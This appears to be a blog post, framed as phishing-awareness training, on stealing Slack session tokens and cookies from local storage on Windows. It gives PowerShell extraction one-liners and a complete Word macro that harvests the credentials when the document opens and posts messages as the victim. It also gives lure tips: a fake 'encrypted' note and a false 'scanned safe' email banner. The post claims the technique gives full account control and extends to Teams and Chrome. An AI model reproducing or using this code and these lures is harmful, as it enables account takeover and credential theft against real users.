Slack (and other Electron apps) often use cookies to store session/access tokens. Perhaps we can extract and use these tokens for something?
Thanks to loca1gh0s7 who gave me this idea!
Extracting the tokens
Slack stores the token in local storage, and after a lot of trial and error I managed to extract the token using PowerShell and this regex:
[regex]::match((Select-String -Pattern "token" "$env:AppData\Slack\Local Storage\leveldb\*.ldb"), '("name":)(.+)(token":")([0-9a-zA-Z-]+)').Groups[4].Value
If successful, you should see a token starting with xoxc.
But we also need the session cookie (with the cryptic name d), which we can get using this:
[regex]::match((Select-String -Pattern ".slack.comd" -Context 0, 0 $env:AppData\Slack\Cookies), '(slack.comd)([a-zA-Z0-9%]+)/').Groups[2].Value
Testing if we can use it
To quickly test if we can use this, we can use this script:
$token = [regex]::match((Select-String -Pattern "token" "$env:AppData\Slack\Local Storage\leveldb\*.ldb"), '("name":)(.+)(token":")([0-9a-zA-Z-]+)').Groups[4].Value
$session = New-Object Microsoft.PowerShell.Commands.WebRequestSession
$cookie = New-Object System.Net.Cookie
$cookie.Name = "d"
$cookie.Value = [regex]::match((Select-String -Pattern ".slack.comd" -Context 0, 0 $env:AppData\Slack\Cookies), '(slack.comd)([a-zA-Z0-9%]+)/').Groups[2].Value
$cookie.Domain = "slack.com"
$session.Cookies.Add($cookie)
Invoke-WebRequest -Uri "https://app.slack.com/api/chat.postMessage?channel=[CHANNELID]&text=Evil%20message&pretty=1&token=$token"-Method GET -WebSession $session
Note that you will need to replace the channel-ID with the channel-ID you want to send a message to.
If successful, you should see a message posted by you in that channel.
Let’s use this for awareness training
That was fun, but let’s do something useful!
We can do pretty much everything with the token/cookie, but for the purpose of awareness training, we can use it to send a message telling the user to stop running attachments from emails.
Let’s use this scenario: we want to demonstrate the dangers of opening malicious documents. To achieve this, we use a Word document.
Create a new macro for the document, and add the following payload:
Const TEAM As String = ""
Const SELF_MESSAGE As String = "I should really stop running macros in unknown documents, next time it might not be this fun"
Const SLACKBOT_MESSAGE As String = "remind me to don't run macros in unknown documents again in 1 minute"
Const REPORTING_URL As String = ""
Private Sub Document_open()
On Error GoTo 0
#If Mac Then
MsgBox SELF_MESSAGE
ActiveDocument.FollowHyperlink REPORTING_URL
Exit Sub
#End If
Dim levelPth As String
Dim cookieFilePth As String
levelPth = Environ$("USERPROFILE") & "\AppData\Roaming\Slack\Local Storage\leveldb\"
cookieFilePth = Environ$("USERPROFILE") & "\AppData\Roaming\Slack\Cookies"
Dim leveldbFile As String
Dim token As String
leveldbFile = Dir(levelPth & "*.ldb")
Do Until leveldbFile = ""
token = token & FindToken(levelPth & leveldbFile)
If token = "" Then
leveldbFile = Dir
Else
leveldbFile = ""
End If
Loop
Dim cookie As String
cookie = StealCookie(cookieFilePth)
Dim channel As String
channel = GetChannelId(token, cookie, "self")
SendMessage token, cookie, channel, SELF_MESSAGE
channel = GetChannelId(token, cookie, "USLACKBOT")
SendMessage token, cookie, channel, SLACKBOT_MESSAGE
End Sub
Private Function ExtractRegex(text, pattern, index)
On Error GoTo 0
Dim regex As Object
Set regex = New RegExp
regex.pattern = pattern
regex.Global = True
regex.ignorecase = True
Dim matches As Object
Set matches = regex.Execute(text)
For Each Match In matches
ExtractRegex = Match.SubMatches.Item(index)
Next
End Function
Private Function FindToken(file)
On Error GoTo 0
Dim fileContent As String
fileContent = ReadFile(file)
FindToken = ExtractRegex(fileContent, "(" & TEAM & ")(.+)(token"":"")([0-9a-zA-Z-]+)", 3)
End Function
Private Function StealCookie(file)
On Error GoTo 0
Dim fileContent As String
fileContent = ReadFile(file)
StealCookie = ExtractRegex(fileContent, "(slack.comd)([a-zA-Z0-9%]+)/", 1)
End Function
Private Function ReadFile(filePath)
On Error GoTo 0
Dim MyData As String, strData() As String
Dim i As Long
Open filePath For Binary As #1
MyData = space$(LOF(1))
Get #1, , MyData
Close #1
strData() = Split(MyData, vbCrLf)
For i = LBound(strData) To UBound(strData)
ReadFile = ReadFile & strData(i)
Next i
End Function
Private Function GetChannelId(token, cookie, user)
On Error GoTo 0
Dim cookies As String
cookies = "d=" & cookie
Dim response As String
If user = "self" Then
response = XmlHttpRequest("POST", "https://" & TEAM & ".slack.com/api/auth.test?pretty=0&token=" & token, cookies, "")
GetChannelId = ExtractRegex(response, "(""user_id"":"")([a-zA-Z0-9-+@.]+)("")", 1)
Else
response = XmlHttpRequest("GET", "https://" & TEAM & ".slack.com/api/conversations.open?users=" & user & "&text=" & URLEncode(message) & "&pretty=0&token=" & token, cookies, "")
GetChannelId = ExtractRegex(response, "(""id"":"")([a-zA-Z0-9]+)("")", 1)
End If
End Function
Private Function SendMessage(token, cookie, channel, message)
On Error GoTo 0
Dim cookies As String
cookies = "d=" & cookie
Dim sUrl
sUrl = "https://" & TEAM & ".slack.com/api/chat.postMessage?channel=" & channel & "&text=" & URLEncode(message) & "&pretty=1&token=" & token
XmlHttpRequest "GET", sUrl, cookies, ""
End Function
Private Function XmlHttpRequest(sMethod, sUrl, sCookies, payload)
On Error GoTo 0
With CreateObject("WinHttp.WinHttpRequest.5.1")
.Open sMethod, sUrl, False
.setRequestHeader "Cookie", sCookies
.setRequestHeader "Content-type", "application/x-www-form-urlencoded"
.send payload
.waitForResponse 4000
XmlHttpRequest = .responseText
End With
End Function
Private Function URLEncode( _
ByVal StringVal As String, _
Optional SpaceAsPlus As Boolean = False _
) As String
On Error GoTo 0
Dim bytes() As Byte, b As Byte, i As Integer, space As String
If SpaceAsPlus Then space = "+" Else space = "%20"
If Len(StringVal) > 0 Then
With New ADODB.Stream
.Mode = adModeReadWrite
.Type = adTypeText
.Charset = "UTF-8"
.Open
.WriteText StringVal
.Position = 0
.Type = adTypeBinary
.Position = 3 ' skip BOM
bytes = .Read
End With
ReDim Result(UBound(bytes)) As String
For i = UBound(bytes) To 0 Step -1
b = bytes(i)
Select Case b
Case 97 To 122, 65 To 90, 48 To 57, 45, 46, 95, 126
Result(i) = Chr(b)
Case 32
Result(i) = space
Case 0 To 15
Result(i) = "%0" & Hex(b)
Case Else
Result(i) = "%" & Hex(b)
End Select
Next i
URLEncode = Join(Result, "")
End If
End Function
Make sure you add this to ThisDocument:

Modify the constants as needed:
- TEAM = your team Slack-subdomain
- SELF_MESSAGE = message that will be sent to the user (from the user)
- SLACKBOT_MESSAGE = message that will be sent to Slackbot (from the user)
- REPORTING_URL = your company’s security incident reporting URL
Note that this payload only works on Windows, it will simply present a dialog box telling the user to report this using the reporting URL when the document is opened on Mac.
You will also need to add the following references (Tools -> References):
- Microsoft ActiveX Data Objects 6.1 Library
- Microsoft VBScript Regular Expressions 5.5
This should give you a document that will run the payload when opened, stealing the token and sending one message to the user and one to Slackbot.
To make the macro work, we have to save it as a legacy document, using the Word 97-2003 Document (.doc) format
Making it better
To make the document more believable, let’s add some junk to it, and a note that says it’s encrypted and need macros to be decrypted.

Slackbot response
We can also add a custom Slackbot response to make Slackbot respond to the message sent to the user from the user. This will trigger an instant notification, alerting the user that something has happened (which is what we want to do).
Email it
You can deliver this any way you want, like via email and a nice banner stating that the attachment has been scanned and found safe to execute.
Why this works
The payload above doesn’t exploit a single vulnerability, yet it can allow us to take full control over the Slack accounts logged in on the machine.
This is a combination of weakness in the way cookies and local storage is stored, and the fact that we trick the user into executing this code locally.
We could use the exact same trick to extract tokens from Teams, Chrome or any other Chromium/Electron client.
Why this doesn’t work on MacOS
The payload doesn’t work on MacOS because the MacOS sandbox restrict access to the file system. Sandbox escape is out of scope for a simple phishing awareness exercise.